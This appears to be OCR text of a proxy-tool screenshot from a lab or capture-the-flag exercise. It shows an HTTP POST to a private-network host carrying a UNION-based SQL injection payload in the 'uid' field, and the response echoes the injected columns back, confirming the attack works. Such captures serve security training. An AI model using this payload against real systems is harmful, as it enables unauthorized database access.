 美化 Raw Hex \n
1 POST /se3reTdir777/ HTTP/1.1
2 Host: 192.168.49.128
3 Content-Length : 45
4 Cache-Control : max-age=0
5 Upgrade-Insecure-Requests : 1
6 Origin: http://192.168.49.128
7 Content-Type :
application/x-www-form-urlencoded
8 User-Agent : Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/116.0.5845.97 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/
xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
10 Referer: http://192.168.49.128/se3reTdir777/
11 Accept-Encoding : gzip, deflate
12 Accept-Language : zh-CN,zh;q=0.9
13 Connection : close
14
15 uid=1'union select 1,2,3
--+&Operation=Submit
美化 Raw Hex 页面渲染 \n
Id:1
First Name: admin
Last Name: admin
Id:1
First Name: 2
Last Name: 3
Submit User ID to get information
User ID Submit